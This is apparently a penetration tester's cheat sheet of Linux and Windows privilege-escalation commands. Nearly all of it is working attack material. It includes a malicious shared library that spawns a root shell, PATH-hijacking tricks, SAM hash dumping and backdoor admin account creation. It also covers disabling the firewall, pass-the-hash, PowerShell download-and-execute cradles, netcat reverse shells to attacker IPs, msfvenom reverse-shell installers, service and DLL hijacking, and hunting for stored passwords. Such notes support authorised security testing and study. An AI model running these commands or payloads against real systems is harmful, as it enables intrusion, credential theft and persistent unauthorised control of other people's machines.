#Look for scripts, operation, relative paths, permissions
strings customapp
#Loading shared libararies – use strace to trace a suid file and check for non existent lib files. Compile a lib file in C and put it in the missing location
#https://www.boiteaklou.fr/Abusing-Shared-Libraries.html
strace /usr/local/bin/customapp 2>&1 | grep -i -E "open|access|no such file"
strace /usr/local/bin/customapp
------Below can be used to compile----
#include <stdio.h>
#include <stdlib.h>
static void inject() __attribute__((constructor));
void inject() {
system("cp /bin/bash /tmp/bash && chmod +s /tmp/bash && /tmp/bash -p");
}
-----------------------------------------
gcc -shared -o /home/user/missing.so -fPIC /home/user/missing.c
#Check for SUID binarys/applications vulnerable to symlink attacks
> check for nginxroot vulnerability
#PATH hijacking
strings /usr/local/bin/suid-env
## if relative path is used
echo 'int main() { setgid(0); setuid(0); system("/bin/bash"); return 0; }' > /tmp/service.c
gcc /tmp/service.c -o /tmp/service
export PATH=/tmp:$PATH
/usr/local/bin/suid-env
## If full service path is specified in the SUID binary, we can still create bash function adn export it to services
function /usr/sbin/serviceX() { cp /bin/bash /tmp && chmod +s /tmp/bash && /tmp/bash -p; }
export -f /usr/sbin/serviceX
/usr/local/bin/suid-env2
## Second method
env -i SHELLOPTS=xtrace PS4='$(cp /bin/bash /tmp && chown root.root /tmp/bash && chmod +s /tmp/bash)' /bin/sh -c '/usr/local/bin/suid-env2; set +x; /tmp/bash -p'
NFS priv esc
https://medium.com/@Kan1shka9/hacklab-vulnix-walkthrough-b2b71534c0eb
Linux capability
find / -type f -print0 2>/dev/null | xargs -0 getcap 2>/dev/null getcap -r / getcap -r / 2>/dev/null # If we find cap_dac_read_search # read anything # cap_setuid+ep # setuid google that capability on how it can help us get root
Mysql run by root
MySQL 4.x/5.0 (Linux) - User-Defined Function (UDF) Dynamic Library
https://www.exploit-db.com/exploits/1518/
You can also try
select sys_exec('echo test>/tmp/test.txt');
select sys_eval('echo test>/tmp/test.txt');
Docker group
#https://medium.com/@Affix/privilege-escallation-with-docker-56dc682a6e17 docker run -it --volume /:/mnt alpine:latest chroot /mnt Overwite etc/passwd inside docker to gain root
SSH bad keys attack
If Authorized_keys is readable, check for the public key content in debian-ssh github for private keys - refer Payload all the things https://github.com/g0tmi1k/debian-ssh
Links
https://book.hacktricks.xyz/linux-unix/linux-privilege-escalation-checklist https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/ https://sushant747.gitbooks.io/total-oscp-guide/content/privilege_escalation_-_linux.html https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Linux%20-%20Privilege%20Escalation.md
Windows Command Stash
Dump hashes
reg save hklm\sam .\sam reg save hklm\system .\system reg save hklm\security .\security secretsdump.py -sam sam -system system -security security LOCAL > hashes.txt
Add RDP user
net user hacker hacker123 /add net localgroup Administrators hacker /add net localgroup "Remote Desktop Users" hacker /ADD
Turn off firewall
NetSh Advfirewall set allprofiles state off
Pass the hash
pth-winexe -U JEEVES/administrator%aad3b43XXXXXXXX35b51404ee:e0fb1fb857XXXXXXXX238cb e81fe00 //10.129.26.210 cmd.exe
Ping test blind rce
C:\Windows\System32\cmd.exe /c ping 10.10.14.27 # on linux box: tcpdump -i tun0 icmp
Ping test blind rce like above check if x64 powershell exists
C:\Windows\SysNative\WindowsPowerShell\v1.0\powershell.exe ping 10.10.14.27
Download files
certutil.exe -urlcache -split -f http://10.10.14.10:8000/nc64.exe C:\\Users\\Public\\nc64.exe
powershell -c "(new-object System.Net.WebClient).DownloadFile('http:/
/10.11.0.4/wget.exe','C:\Users\admin\Desktop\wget.exe')"
powershell iwr -uri http://10.10.16.97:8000/chisel.exe -outfile ch.exe # also works in PS ConstrainLanguageMode
expand http://10.10.14.10:8000/watson.exe C:\\Users\\Public\\watson.exe
bitsadmin /transfer debjob /download /priority normal http://10.10.14.10:8000/watson.exe C:\Users\\Public\watson.exe
md5checksum
certutil.exe -hashfile Taihou64.exe MD5
Alternate Data streams
dir /R file.txt - to check expand hm.txt:root.txt root.txt powershell -command " Get-Content C:\ADS\1.txt -Stream file.exe -Raw"
List directory permissions (win server 2003)
icacls c:\*. /C
List alternate data stream files
dir /r
Mount windows account share using cifs, “ACCT here is account share name”
sudo mount -t cifs -o username=Finance //10.1.1.1/ACCT /mnt/win_share/
Mount vhd file from share
sudo guestmount --add 9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd --inspector -ro -v /path/to/mount/directory
Dump password policy to prepare wordlist for password spray if smb null authentication allows domain enumeration.
crackmapexec smb 10.10.10.161 --pass-pol -u '' -p ''
Check account lock policy before password spraying smb
crackmapexec smb 10.10.10.123 --pass-pol
Windows Exploits
Exploits
https://github.com/SecWiki/windows-kernel-exploits https://github.com/abatchy17/WindowsExploits
#Security Bulletin #KB #Description #Operating System
- CVE-2020-0787 [Windows Background Intelligent Transfer Service Elevation of Privilege Vulnerability] (Windows 7/8/10, 2008/2012/2016/2019)
- CVE-2020-0796 [A remote code execution vulnerability exists in the way that the Microsoft Server Message Block 3.1.1 (SMBv3) protocol handles certain requests, aka ‘Windows SMBv3 Client/Server Remote Code Execution Vulnerability’] (Windows 1903/1909)
- CVE-2019-1458 [An elevation of privilege vulnerability exists in Windows when the Win32k component fails to properly handle objects in memory] (Windows 7/8/10/2008/2012/2016)
- CVE-2019-0803 [An elevation of privilege vulnerability exists in Windows when the Win32k component fails to properly handle objects in memory] (Windows 7/8/10/2008/2012/2016/2019)
- CVE-2018-8639 [An elevation of privilege vulnerability exists in Windows when the Win32k component fails to properly handle objects in memory] (Windows 7/8/10/2008/2012/2016)
- CVE-2018-1038 [Windows Kernel Elevation of Privilege Vulnerability] (Windows 7 SP1/Windows Server 2008 R2 SP1)
- CVE-2018-0743 [Windows Subsystem for Linux Elevation of Privilege Vulnerability] (Windows 10 version 1703/Windows 10 version 1709/Windows Server version 1709)
- CVE-2018-8453 [An elevation of privilege vulnerability in Windows Win32k component] (>= windows 8.1)
- CVE-2018-8440 [Windows ALPC Elevation of Privilege Vulnerability] (windows 7/8.1/10/2008/2012/2016)
- MS17-017 [KB4013081] [GDI Palette Objects Local Privilege Escalation] (windows 7/8)
- CVE-2017-8464 [LNK Remote Code Execution Vulnerability] (windows 10/8.1/7/2016/2010/2008)
- CVE-2017-0213 [Windows COM Elevation of Privilege Vulnerability] (windows 10/8.1/7/2016/2010/2008)
- CVE-2018-0833 [SMBv3 Null Pointer Dereference Denial of Service] (Windows 8.1/Server 2012 R2)
- CVE-2018-8120 [Win32k Elevation of Privilege Vulnerability] (Windows 7 SP1/2008 SP2,2008 R2 SP1)
- MS17-010 [KB4013389] [Windows Kernel Mode Drivers] (windows 7/2008/2003/XP)
- MS16-135 [KB3199135] [Windows Kernel Mode Drivers] (2016)
- MS16-111 [KB3186973] [kernel api] (Windows 10 10586 (32/64)/8.1)
- MS16-098 [KB3178466] [Kernel Driver] (Win 8.1)
- MS16-075 [KB3164038] [Hot Potato] (2003/2008/7/8/2012)
- MS16-034 [KB3143145] [Kernel Driver] (2008/7/8/10/2012)
- MS16-032 [KB3143141] [Secondary Logon Handle] (2008/7/8/10/2012)
- MS16-016 [KB3136041] [WebDAV] (2008/Vista/7)
- MS16-014 [K3134228] [remote code execution] (2008/Vista/7)
- MS15-097 [KB3089656] [remote code execution] (win8.1/2012)
- MS15-076 [KB3067505] [RPC] (2003/2008/7/8/2012)
- MS15-077 [KB3077657] [ATM] (XP/Vista/Win7/Win8/2000/2003/2008/2012)
- MS15-061 [KB3057839] [Kernel Driver] (2003/2008/7/8/2012)
- MS15-051 [KB3057191] [Windows Kernel Mode Drivers] (2003/2008/7/8/2012)
- MS15-015 [KB3031432] [Kernel Driver] (Win7/8/8.1/2012/RT/2012 R2/2008 R2)
- MS15-010 [KB3036220] [Kernel Driver] (2003/2008/7/8)
- MS15-001 [KB3023266] [Kernel Driver] (2008/2012/7/8)
- MS14-070 [KB2989935] [Kernel Driver] (2003)
- MS14-068 [KB3011780] [Domain Privilege Escalation] (2003/2008/2012/7/8)
- MS14-058 [KB3000061] [Win32k.sys] (2003/2008/2012/7/8)
- MS14-066 [KB2992611] [Windows Schannel Allowing remote code execution] (VistaSP2/7 SP1/8/Windows 8.1/2003 SP2/2008 SP2/2008 R2 SP1/2012/2012 R2/Windows RT/Windows RT 8.1)
- MS14-040 [KB2975684] [AFD Driver] (2003/2008/2012/7/8)
- MS14-002 [KB2914368] [NDProxy] (2003/XP)
- MS13-053 [KB2850851] [win32k.sys] (XP/Vista/2003/2008/win 7)
- MS13-046 [KB2840221] [dxgkrnl.sys] (Vista/2003/2008/2012/7)
- MS13-005 [KB2778930] [Kernel Mode Driver] (2003/2008/2012/win7/8)
- MS12-042 [KB2972621] [Service Bus] (2008/2012/win7)
- MS12-020 [KB2671387] [RDP] (2003/2008/7/XP)
- MS11-080 [KB2592799] [AFD.sys] (2003/XP)
- MS11-062 [KB2566454] [NDISTAPI] (2003/XP)
- MS11-046 [KB2503665] [AFD.sys] (2003/2008/7/XP)
- MS11-011 [KB2393802] [kernel Driver] (2003/2008/7/XP/Vista)
- MS10-092 [KB2305420] [Task Scheduler] (2008/7)
- MS10-065 [KB2267960] [FastCGI] (IIS 5.1, 6.0, 7.0, and 7.5)
- MS10-059 [KB982799] [ACL-Churraskito] (2008/7/Vista)
- MS10-048 [KB2160329] [win32k.sys] (XP SP2 & SP3/2003 SP2/Vista SP1 & SP2/2008 Gold & SP2 & R2/Win7)
- MS10-015 [KB977165] [KiTrap0D] (2003/2008/7/XP)
- MS10-012 [KB971468] [SMB Client Trans2 stack overflow] (Windows 7/2008R2)
- MS09-050 [KB975517] [Remote Code Execution] (2008/Vista)
- MS09-020 [KB970483] [IIS 6.0] (IIS 5.1 and 6.0)
- MS09-012 [KB959454] [Chimichurri] (Vista/win7/2008/Vista)
- MS08-068 [KB957097] [Remote Code Execution] (2000/XP)
- MS08-067 [KB958644] [Remote Code Execution] (Windows 2000/XP/Server 2003/Vista/Server 2008)
- MS08-066 [KB956803] [AFD.sys] (Windows 2000/XP/Server 2003)
- MS08-025 [KB941693] [Win32.sys] (XP/2003/2008/Vista)
- MS06-040 [KB921883] [Remote Code Execution] (2003/xp/2000)
- MS05-039 [KB899588] [PnP Service] (Win 9X/ME/NT/2000/XP/2003)
- MS03-026 [KB823980] [Buffer Overrun In RPC Interface] (/NT/2000/XP/2003)
Windows Privesc
Windows Privilege Escalation
Check OS, Patch level, Basic
systeminfo
Systeminfo | findstr /B /C:"OS Name" /C:"System Type" etc ..
## Updates
wmic qfe get Caption,Description,HotFixID,InstalledOn
Wmic logicaldisk get caption,description
##Applications
wmic product get name, version, vendor
accesschk.exe -uws "Everyone" "C:\Program Files"
Get-ChildItem "C:\Program Files" -Recurse | Get-ACL | ?{$_.AccessToString -match "Everyone\sAllow\s\sModify"}
##Services
sc query state=all | findstr "SERVICE_NAME:"
wmic service get name,displayname,pathname,startmode
Get-WmiObject win32_service | Select-Object Name, State, PathName | Where-Object {$_.State -like 'Running'}
## Volume
mountvol
## Drivers - in powershell
driverquery.exe /v /fo csv | ConvertFrom-CSV | Select-Object ‘Display Name’, ‘Start Mode’, Path
Get-WmiObject Win32_PnPSignedDriver | Select-Object DeviceName, DriverVersion, Manufacturer | Where-Object {$_.DeviceName -like "*VMware*"}
whoami
echo %USERNAME%
whoami /priv
whoami /groups
whoami /all
# If user has SeImpersonate privs
# \\192.168.119.155\test\juicy.exe -l 4444 -p c:\windows\system32\cmd.exe -a "/c \\192.168.119.155\test\nc.exe -e cmd.exe 192.168.119.155 4447" -t * -c {6d18ad12-bde3-4393-b311-099c346e6df9}
net user
net localgroup
net user /domain
net group /domain
net group /domain <Group Name>
Firewall / AV / Defender
netsh firewall show state netsh firewall show config Sc query windefend Netsh advfirewall firewall dump, netsh firewall show state
Network
ipconfig /all route print arp -A
Checklist automated tools
Run winpeas
Run PowerUp.ps1
powershell.exe -exec Bypass -C "IEX (New-Object Net.WebClient).DownloadString('http://192.168.119.155/PowerUp.ps1');Invoke-AllChecks"
Run Sherlock.ps1
powershell.exe -exec Bypass -C "IEX (New-Object Net.WebClient).DownloadString('http://192.168.119.155/Sherlock.ps1');Find-AllVulns"
accesschk.exe /accepteula -wvu
Folder Perms
\\192.168.119.155\test\accesschk.exe /accepteula -uwdqs "Authenticated Users" C:\
\\192.168.119.155\test\accesschk.exe /accepteula -uwdqs "Everyone" C:\
File Perms
\\192.168.119.155\test\accesschk.exe /accepteula -uwqs "Authenticated Users" C:\*.*
\\192.168.119.155\test\accesschk.exe /accepteula -uwdqs "Everyone" C:\*.*
Run JAWS
# Executables
WinPEAS.exe /.bat *
Seatbelt.exe
Watson.exe *
Sharpup.exe
windows-privesc-check2.exe --dump -G
#Powershell
Sherlock.ps1 *
PowerUp.ps1 *
jaws-enumps1 *
#Other
Windows-exploit-suggester.py *
Systeminfo -> a text file and run it with windows exploit suggester.py, search for exploit in SecWiki github
MSF exploit suggester *
In a meterpreter session – run /post/multi/recon/local_exploit_suggester - > shows list of kernel
Installed applications and services
#running processes to started services tasklist /SVC #Windows services thatare started net start #Look for 3rd party drivers DRIVERQUERY #Check if WMIC is allowd on low pirv shell. Mostly allowed on Win7 /win8 wmic /? Automated WMIC info - https://www.fuzzysecurity.com/tutorials/files/wmic_info.rar wmic qfe get Caption,Description,HotFixID,InstalledOn | findstr /C:"KB.." /C:"KB.." #Check directory permissions cacls "C:\Python27"
Scheduled Tasks
schtasks /query /fo LIST /v # Copy to schtasks.txt on local and run -> cat schtask.txt | grep "SYSTEM\|Task To Run" | grep -B 1 SYSTEM dir %SystemRoot%\Tasks e.g. c:\windows\tasks\ e.g. c:\windows\system32\tasks\ # If we have write permissions on the scheduleded taks binary / binary dir accesschk.exe -dqv "E:\GrabLogs" copy evil-tftp.exe E:\GrabLogs\tftp.exe
Startups and autoruns
reg query HKCU\Software\Microsoft\Windows\CurrentVersion\Run reg query HKLM\Software\Microsoft\Windows\CurrentVersion\Run wmic startup get caption,command reg query HKLM\Software\Microsoft\Windows\CurrentVersion\R reg query HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce dir "C:\Documents and Settings\All Users\Start Menu\Programs\Startup" dir "C:\Documents and Settings\%username%\Start Menu\Programs\Startup" Check access on the files and dir using accesschk , if writebale , we can write malicuis binary accesschk64.exe /accepteula -wvu "C:\Program Files\Autorun Program"
Service Permissions
Check if service config can be modified
accesschk.exe /accepteula accesschk.exe -uwcqv "Authenticated Users" * /accepteula accesschk.exe -ucqv \<Service Name> sc qc \<Service Name> # Get service details
Check service with weak file permission
wmic.exe
for /f "tokens=2 delims='='" %a in ('wmic service list full^|find /i "pathname"^|find /i /v "system32"') do @echo %a >> c:\windows\temp\permissions.txt
for /f eol^=^"^ delims^=^" %a in (c:\windows\temp\permissions.txt) do cmd.exe /c icacls "%a"
sc.exe
sc query state= all | findstr "SERVICE_NAME:" >> Servicenames.txt
FOR /F %i in (Servicenames.txt) DO echo %i
type Servicenames.txt
FOR /F "tokens=2 delims= " %i in (Servicenames.txt) DO @echo %i >> services.txt
FOR /F %i in (services.txt) DO @sc qc %i | findstr "BINARY_PATH_NAME" >> path.txt
Unquoted Service Path
wmic service get name,displayname,pathname,startmode |findstr /i "auto" |findstr /i /v "c:\windows\\" |findstr /i /v """ sc query sc qc service name
AlwaysInstallElevated << IF 64 bits use: %SystemRoot%\Sysnative\reg.exe
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer\ reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer\ Check for AlwaysInstallElevated = 1 , if yes create a msfvenom msi payload msfvenom -p windows/shell_reverse_tcp lhost= lport= -f msi -o setup.msi msiexec /quiet /qn /i C:\Temp\setup.msi
Service only available from inside
netstat -ano upload plink.exe plink.exe -R "remote port":127.0.0.1:"local port" root@"ipaddress"
Pasword in files
Check for savecred
https://pentestlab.blog/tag/privilege-escalation/page/3/ cmdkey /list << If there are entries, it means that we may able to runas certain user who stored his cred in windows runas /savecred /user:ACCESS\Administrator "c:\windows\system32\cmd.exe /c \\IP\share\nc.exe -nv 10.10.14.2 80 -e cmd.exe"
Can we find any SAM files?
%SYSTEMROOT%\repair\SAM %SYSTEMROOT%\System32\config\RegBack\SAM %SYSTEMROOT%\System32\config\SAM %SYSTEMROOT%\repair\system %SYSTEMROOT%\System32\config\SYSTEM %SYSTEMROOT%\System32\config\RegBack\system findstr /si password *.txt findstr /si password *.xml findstr /si password *.ini Findstr /si password *.config findstr /si pass/pwd *.ini dir /s *pass* == *cred* == *vnc* == *.config* in all files findstr /spin "password" *.* findstr /spin "password" *.*
Unattended config
c:\sysprep.inf c:\sysprep\sysprep.xml c:\unattend.xml %WINDIR%\Panther\Unattend\Unattended.xml %WINDIR%\Panther\Unattended.xml dir /b /s unattend.xml dir /b /s web.config dir /b /s sysprep.inf dir /b /s sysprep.xml dir /b /s *pass* dir c:\*vnc.ini /s /b dir c:\*ultravnc.ini /s /b dir c:\ /s /b | findstr /si *vnc.ini
Registry
### VNC reg query "HKCU\Software\ORL\WinVNC3\Password" reg query "HKCU\Software\TightVNC\Server" ### Windows autologin reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon" reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon" 2>nul | findstr "DefaultUserName DefaultDomainName DefaultPassword" ### SNMP Paramters reg query "HKLM\SYSTEM\Current\ControlSet\Services\SNMP" ### Putty reg query "HKCU\Software\SimonTatham\PuTTY\Sessions" ### Search for password in registry reg query HKLM /f password /t REG_SZ /s reg query HKCU /f password /t REG_SZ /s
REGSVC ACL
Check for registry services > Get-Acl -Path hklm:\System\CurrentControlSet\services\regsvc | fl Look for access group permissions for NT AUTH/Interactive Create a new window service binary, check attack directory for source (net user add works) > x86_64-w64-mingw32-gcc windows_service.c -o x.exe Add to the registry path > reg add HKLM\SYSTEM\CurrentControlSet\services\regsvc /v ImagePath /t REG_EXPAND_SZ /d c:\temp\x.exe /f Execute using > sc start regsvc
Unquoted Service Path Exploitation
## Case 1, SeShutdownPrivilege is listed when checked whoami /priv # doesn't matter even if it shows Disabled # Search for services that auto start: wmic service get name,displayname,pathname,startmode | findstr /i "auto" # Search for non-standard services wmic service get name,displayname,pathname,startmode |findstr /i "auto" | findstr /i /v "c:\windows" # Potential unquoted service output example Heisenburg Service heisenburgsvc "C:\Program Files\Heisenburg\The One Who\knocks.exe" auto # next check if W or F permission exists for BUILTIN\Users or Everyone on one of the sub directory icacls "C:\\" # or: .\accesschk.exe /accepteula -uwdq C:\ icacls "C:\Program Files" # or: .\accesschk.exe /accepteula -uwdq "C:\Program Files" icacls "C:\Program Files\Heisenburg" # or .\accesschk.exe /accepteula -uwdq "C:\Program Files\Heisenburg" # Example output if (builtin\users or EVERYONE) has ( (I) or (F) ) on "C:\Program Files\Heisenburg": # BUILTIN\Users:(F) # BUILTIN\Users:(I)(RX) # Example output for accesschk.exe: # RW BUILTIN\Users # Create reverse shell binary and copy it accordingly copy %temp%\backdoor.exe "C:\Program Files\Heisenburg\The.exe" # now reboot to have the service auto start shutdown /r /t 0 ## Case 2, SeShutdownPrivilege = Disabled, we have (service_stop,service_start) privilege on a service # Search for services that has manual start mode and non-standard wmic service get name,displayname,pathname,startmode | findstr /i "manual" | findstr /i /v "c:\windows" # Potential unquoted service output example Heisenburg Service heisenburgsvc "C:\Program Files\Heisenburg\The One Who\knocks.exe" manual # Check if we have service_stop, service_start privilege .\accesschk.exe /accepteula -ucqv user heisenburgsvc # next check if W or F permission exists for BUILTIN\Users or Everyone on one of the sub directory icacls "C:\\" # or: .\accesschk.exe /accepteula -uwdq C:\ icacls "C:\Program Files" # or: .\accesschk.exe /accepteula -uwdq "C:\Program Files" icacls "C:\Program Files\Heisenburg" # or .\accesschk.exe /accepteula -uwdq "C:\Program Files\Heisenburg" # Example output if (builtin\users or EVERYONE) has ( (I) or (F) ) on "C:\Program Files\Heisenburg": # BUILTIN\Users:(F) # BUILTIN\Users:(I)(RX) # Example output for accesschk.exe: # RW BUILTIN\Users # Since there is spaces between "\The One Who\" on the path # Windows will look for "\The.exe" first, then "\The One.exe", then "\The One Who.exe", and finally "\The One Who\knocks.exe" # Create reverse shell binary and copy it accordingly copy %temp%\backdoor.exe "C:\Program Files\Heisenburg\The.exe" # Start netcat listener to catch the reverse shell and start the service net start heisenburgsvc # net stop heisenburgsvc first if the service is already running.
Weak service permissions Exploitation
# download accesschk.exe form here https://web.archive.org/web/20080530012252/http://live.sysinternals.com/accesschk.exe # List access for all services .\accesschk.exe /accepteula -uwcqv "Authenticated Users" * # or: .\accesschk.exe /accepteula -uwcqv user * # Example Output, have full access in two services: # $ RW SSDPSRV # $ SERVICE_ALL_ACCESS # $ RW upnphost # $ SERVICE_ALL_ACCESS # at least (service_change_config, service_start, service_stop) access is needed, service_all_access = full access # If both conditions are met we can start exploiting this now. # List current config for the service sc qc upnphost # see if START TYPE is DEMAND_START and if SERVICE_START_NAME is higher privileged # $ START_TYPE : 3 DEMAND_START # ... # ... # $ SERVICE_START_NAME : NT AUTHORITY\LocalService # change binpath with the payload you want to execute, example rev shell with uploaded nc.exe: sc config "upnphost" binpath= "C:\WINDOWS\Temp\nc.exe 192.168.119.147 443 -e C:\WINDOWS\System32\cmd.exe" # remove dependencies (if any) sc config "upnphost" depend= "" # make it run from system account sc config "upnphost" obj= ".\LocalSystem" password= "" # Start netcat listener to catch the reverse shell and start the service net start "upnphost" # net stop "upnphost" first if the service is already running.
Weak Registry Permissions Exploitation
# Check permissions for an example service "upnphost" Get-Acl HKLM:\System\CurrentControlSet\Services\upnphost | Format-List # PowerShell # Example output, Check if NT AUTHORITY\INTERACTIVE has Full Control # Access : Everyone Allow ReadKey # NT AUTHORITY\INTERACTIVE Allow FullControl # NT AUTHORITY\SYSTEM Allow FullControl .\accesschk.exe /accepteula -uvwqk HKLM\System\CurrentControlSet\Services\upnphost # same thing accesschk # Example output for accesschk.exe: # RW NT AUTHORITY\INTERACTIVE # KEY_ALL_ACCESS # Check if we have service_stop, service_start privilege .\accesschk.exe /accepteula -ucqv user upnphost # If both conditions are met we can start exploiting this now. # list current values of the service reg query HKLM\System\CurrentControlSet\Services\upnphost # example output: # HKEY_LOCAL_MACHINE\System\CurrentControlSet\Services\upnphost # DisplayName REG_SZ @%systemroot%\system32\upnphost.dll,-213 # ErrorControl REG_DWORD 0x1 # ImagePath REG_EXPAND_SZ %SystemRoot%\system32\svchost.exe -k LocalServiceAndNoImpersonation # ... # update ImagePath to point to our reverse shell payload reg add HKLM\System\CurrentControlSet\Services\upnphost /v ImagePath /t REG_EXPAND_SZ /d C:\Windows\Temp\backdoor.exe /f # Start netcat listener to catch the reverse shell and start the service net start "upnphost" # net stop "upnphost" first if the service is already running.
Weak Service Executable File Permissions Exploitation
# verifying we can overwrite and existing service binary file icacls "C:\Program Files\Heisenburg\knocks.exe" # or .\accesschk.exe /accepteula -uvwq "C:\Program Files\Heisenburg\knocks.exe" # Example output if (builtin\users or EVERYONE) has ( (I) or (F) ) on "C:\Program Files\Heisenburg": # Everyone:(F) # BUILTIN\Users:(I)(RX) # Example output for accesschk.exe: # RW BUILTIN\Users # FILE_ALL_ACCESS # backup original executable copy "C:\Program Files\Heisenburg\knocks.exe" C:\Temp\ # Create reverse shell binary and overwrite the existing one copy /Y C:\Temp\backdoor.exe "C:\Program Files\Heisenburg\knocks.exe" # Start netcat listener to catch the reverse shell and start the service net start "heisenburgsvc" # net stop "heisenburgsvc" first if the service is already running.
AlwaysInstallElevated privilege Escalation
# This will only work if both registry keys contain "AlwaysInstallElevated" value 0x1. reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated # if the conditions are met we can exploit this now # generate reverse shell msi payload msfvenom -p windows/x64/shell_reverse_tcp LHOST=<MY-IP> LPORT=<MY-PORT> -f msi -o shell.msi # copy the binary over to target, start a listener and exec msiexec /quiet /qn /i C:\Temp\shell.msi
DLL hijacking
You can see the DLL search order on 32-bit systems below: 1 - The directory from which the application loaded 2 - 32-bit System directory (C:\Windows\System32) 3 - 16-bit System directory (C:\Windows\System) 4 - Windows directory (C:\Windows) 5 - The current working directory (CWD) 6 - Directories in the PATH environment variable (system then user) As a low privilege user we have little hope of putting a malicious DLL in 1-4, 5 is not a possibility in this case because we are talking about a Windows service but if we have write access to any of the directories in the Windows PATH we win. echo %path% # We can check our access permissions with accesschk or cacls accesschk.exe -dqv "C:\Python27" cacls "C:\Python27" # Before we go over to action we need to check the status of the IKEEXT service. In this case we can see it is set to "AUTO_START" so it will launch on boot! sc qc IKEEXT copy evil.dll C:\Python27\wlbsctrl.dll Restart
Stored credentials
cmdkey /list # if saved creds exist use runas to execute as that user runas /savedcred /user:<USERNAME-OF-SAVED-CRED> C:\Temp\backdoor.exe
Get passwords from windows registry
# autologon creds Get-ItemProperty -Path 'Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\WinLogon' | select "Default*" or, reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon" # VNC reg query "HKCU\Software\ORL\WinVNC3\Password" # SNMP Paramters reg query "HKLM\SYSTEM\Current\ControlSet\Services\SNMP" # Putty reg query "HKCU\Software\SimonTatham\PuTTY\Sessions"
Search for password in registry
reg query HKLM /f password /t REG_SZ /s reg query HKCU /f password /t REG_SZ /s
Files that may contain passwords
c:\sysprep.inf c:\sysprep\sysprep.xml %WINDIR%\Panther\Unattend\Unattended.xml %WINDIR%\Panther\Unattended.xml # sysbol policy files containing cPassword on a domain controller; # general locations: %SYSTEMROOT%\SYSVOL\sysvol # \\<DOMAIN>\SYSVOL\<DOMAIN>\Policies\ Services\Services.xml: Element-Specific Attributes ScheduledTasks\ScheduledTasks.xml: Task Inner Element, TaskV2 Inner Element, ImmediateTaskV2 Inner Element Printers\Printers.xml: SharedPrinter Element Drives\Drives.xml: Element-Specific Attributes DataSources\DataSources.xml: Element-Specific Attributes
Find all weak folder permissions per drive.
accesschk.exe -uwdqs Users c:\ accesschk.exe -uwdqs "Authenticated Users" c:\
Find all weak file permissions per drive.
accesschk.exe -uwqs Users c:\*.* accesschk.exe -uwqs "Authenticated Users" c:\*.*
LINK
https://www.fuzzysecurity.com/tutorials/16.html https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Privilege%20Escalation.md https://www.absolomb.com/2018-01-26-Windows-Privilege-Escalation-Guide/ https://sushant747.gitbooks.io/total-oscp-guide/content/privilege_escalation_windows.html




























Leave a Reply